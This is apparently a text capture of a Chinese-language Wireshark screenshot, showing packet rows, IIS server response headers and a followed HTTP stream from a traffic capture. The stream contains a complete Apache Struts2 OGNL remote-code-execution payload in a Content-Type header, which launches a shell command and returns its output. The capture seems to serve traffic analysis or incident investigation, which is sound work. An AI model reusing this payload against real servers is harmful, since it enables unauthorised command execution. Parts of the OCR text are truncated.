 数据包1.cap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 1744
No. Time Source Destination Protocol Length Info
137687 30478472.826475000 10.12.62.11 222.186.21.154 HTTP 699 HTTP/1.1 302 Found (text/html)
137692 30478472.856957000 222.186.21.1 faultCERP.aspx HTTP/1.1
137709 30478473.063764000 10.12.62.11 [ACK] Seq=638 Ack=333 Win
137778 30478473.503491000 10.12.62.11 [ACK] Seq=638 Ack=333 Win
137779 30478473.503492000 10.12.62.11 [ACK] Seq=1938 Ack=333 Wi
137782 30478473.540856000 222.186.21.1 [ACK] Seq=333 Ack=3238 Wi
137783 30478473.543493000 10.12.62.11 [ACK] Seq=3238 Ack=333 Wi
137784 30478473.543495000 10.12.62.11 [ACK] Seq=4538 Ack=333 Wi
137785 30478473.543496000 10.12.62.11 [ACK] Seq=5838 Ack=333 Wi
137786 30478473.543497000 10.12.62.11 [ACK] Seq=7138 Ack=333 Wi
137793 30478473.574547000 222.186.21.1 [ACK] Seq=333 Ack=5838 Wi
137794 30478473.574548000 222.186.21.1 ACK 137793#1] 4883 → 80 [A
137795 30478473.574550000 222.186.21.1 [ACK] Seq=333 Ack=8438 Wi
137796 30478473.577521000 10.12.62.11 [ACK] Seq=8438 Ack=333 Wi
137797 30478473.577523000 10.12.62.11 [ACK] Seq=9738 Ack=333 Wi
137798 30478473.579501000 10.12.62.11 [ACK] Seq=11038 Ack=333 W
137799 30478473.579501000 10.12.62.11 [ACK] Seq=12338 Ack=333 W
137800 30478473.579504000 10.12.62.11 [ACK] Seq=13638 Ack=333 W
137801 30478473.579504000 10.12.62.11 [ACK] Seq=14938 Ack=333 W
137802 30478473.579504000 10.12.62.11 [ACK] Seq=16238 Ack=333 W
Frame 137687: 699 bytes on wire (5592 bits), 695 bytes
Ethernet II, Src: HuaweiTe_d3:a3:16 (10:1b:54:d3:a3:16)
802.1Q Virtual LAN, PRI: 0, DEI: 0, ID: 5
Internet Protocol Version 4, Src: 10.12.62.11, Dst: 222
Transmission Control Protocol, Src Port: 80, Dst Port:
Hypertext Transfer Protocol
HTTP/1.1 302 Found\r\n
[Expert Info (Chat/Sequence): HTTP/1.1 302 Found\r
Response Version: HTTP/1.1
Status Code: 302
[Status Code Description: Found]
Response Phrase: Found
Cache-Control: private\r\n
Content-Length: 136\r\n
Content-Type: text/html; charset=gb2312\r\n
Location: /DefaultCERP.aspx\r\n
Server: Microsoft-IIS/7.5\r\n
Set-Cookie: ASP.NET_SessionId=e3q5ja2rhv512mff1xto1b
X-AspNet-Version: 2.0.50727\r\n
X-UA-Compatible: IE=EmulateIE8\r\n
Set-Cookie: ARRAffinity=d16ad0cb081e5f805ebf017be6293492062316acd355d742c479ba1fae60ea8e;Path=/;Domain=202.104.138.76\r\n
X-Powered-By: ARR/2.5\r\n
Wireshark · 追踪 HTTP 流 (tcp.stream eq 1744) · 数据包1.cap
b> 2013
</div>
</div>
<script language="javascript">var isSiteSettingValid = true;</script>
</form>
<iframe src="/ActiveX/TrustSite/SetTrustSite.htm" style="display:
none"></iframe>
</body>
</html>
GET /index.action HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36
Accept: */*
Content-Type: %{(#nike='multipart/form-data').
(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?
(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container'])
.
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@
class)).(#ognlUtil.getExcludedPackageNames().clear()).
(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).(#cmd='whoami').
(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains(
'win'))).(#cmds=(#iswin?{'cmd.exe','/c','echo Windows2017-1'}:{'/bin/
bash','-c','Linux2017-1'})).(#p=new java.lang.ProcessBuilder(#cmds)).
(#p.redirectErrorStream(true)).(#process=#p.start()).
(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputSt
ream())).
(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).
(#ros.flush())}
Host: 202.104.138.76
3 客户端 分组, 2 服务器 分组, 4 turn(s).
整个对话 (29kB) Show data as ASCII
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help
数据包1.cap 分组: 220548 · 已显示: 47 (0.0%) 配置: Default